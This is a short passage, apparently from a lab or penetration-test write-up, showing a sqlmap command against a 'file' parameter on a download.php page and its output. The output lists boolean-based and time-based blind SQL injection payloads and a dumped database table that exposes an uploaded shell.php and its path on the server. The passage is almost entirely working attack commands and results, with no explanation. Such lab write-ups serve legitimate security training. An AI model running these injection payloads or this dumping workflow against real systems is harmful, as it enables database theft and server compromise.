 sqlmap -u 'http://securetransfer-dev.trilocor.local/download.php?file=d1708a0b-1b4f-4d03-8246-fa149492b746' \
-H 'Host: securetransfer-dev.trilocor.local' \
-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;' \
--batch --flush -D securetransfer -T files --dump
<- SNIP ->
sqlmap identified the following injection point(s) with a total of 313 HTTP(s) requests:
Parameter: file (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: file=d1708a0b-1b4f-4d03-8246-fa149492b746' AND 5456=5456 AND 'uMbV'='uMbV
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: file=d1708a0b-1b4f-4d03-8246-fa149492b746' AND (SELECT 7217 FROM (SELECT(SLEEP(5)))byVT) AND 'Osch'='Osch
[19:40:36] [INFO] retrieved: shell.php
[19:40:38] [INFO] retrieved: 0
[19:40:39] [INFO] retrieved: /var/www/html/storage/2_41acf582-ae89-447e-b9a2-bab849f26ea5.php
[19:40:57] [INFO] retrieved: 2
[19:40:57] [INFO] retrieved: 2024-04-15 22:05:22
[19:41:03] [INFO] retrieved: d1708a0b-1b4f-4d03-8246-fa149492b746
Database: securetransfer
Table: files
[1 entry]
| uid | uuid | public | file_name | real_path | upload_d>
| 2 | d1708a0b-1b4f-4d03-8246-fa149492b746 | 0 | shell.php | /var/www/html/storage/2_41acf582-ae89-447e-b9a2-bab849f26ea5.php | 2024-04->
<- SNIP ->